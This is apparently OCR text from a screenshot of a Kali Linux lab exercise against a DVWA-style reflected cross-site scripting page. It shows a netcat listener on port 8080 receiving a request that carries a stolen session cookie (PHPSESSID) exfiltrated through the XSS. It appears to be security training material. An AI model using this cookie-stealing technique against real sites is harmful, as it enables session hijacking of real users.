 fabiomun@kali: ~
Vulnerability: Reflected Cross Site Scripting (
File Actions Edit View Help
structions
What's your name? Submit
(fabiomun㉿kali)-[~]
$ netcat -lvp 8080
listening on [any] 8080 ...
Hello
192.168.50.100: inverse host lookup failed: Unknown host
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 40886
GET /?cookie=security=low;%20PHPSESSID=13ff56e12d0722f15119096bcc3e7811 HTTP/1.1
Host: 192.168.50.100:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://127.0.0.1/
Upgrade-Insecure-Requests: 1
Priority: u=0, i